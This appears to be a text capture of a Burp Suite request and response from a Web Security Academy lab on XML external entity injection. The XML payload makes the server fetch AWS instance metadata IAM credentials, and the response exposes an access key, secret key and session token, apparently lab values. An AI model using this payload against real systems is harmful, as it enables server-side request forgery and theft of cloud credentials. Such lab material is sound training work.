 Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac161f031eacce5d81a43e6c007f004f.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: */*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://ac161f031eacce5d81a43e6c007f004f.web-security-academy.net/product?productId=1
Content-Type: application/xml
Origin: https://ac161f031eacce5d81a43e6c007f004f.web-security-academy.net
Content-Length: 224
Connection: close
Cookie: session=4p9GTWAv7OgaaUT9j2LpgNm63Ak0r2Ko
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">
]><stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 546
"Invalid product ID: {
"Code" : "Success",
"LastUpdated" : "2020-06-03T13:02:35.898283Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "RQP4Ueasne9QDgMy5F1G",
"SecretAccessKey" : "10SpJoEG1Cmwro7xp4b37AZAWA4W5inZYu0tiLtS",
"Token" :
"p8UMkHlwKwgc0q8inChTrlx3h9HKePfnBCQuuLiRGusiGdYo5gkH7jyTEw31mlsbrLLIIhE10No23aw0q8cU0xSBYDOX0CwAQQ0NVUhGAFKDT
aQ56YbeYnocFOjfETQiM3la3jn4HYsSdAv5rP0Ywh10PiCJSQNa9hTbbrcAw2vdZ7f2pdQVxp3syKFWfW47FVkpppoWNc6NHAGXlg8e6OweuY
TrN1SyQPu0hMjtBMVocymcpD6JCPgkl3YRCSwS",
"Expiration" : "2026-06-02T13:02:35.898283Z"
}"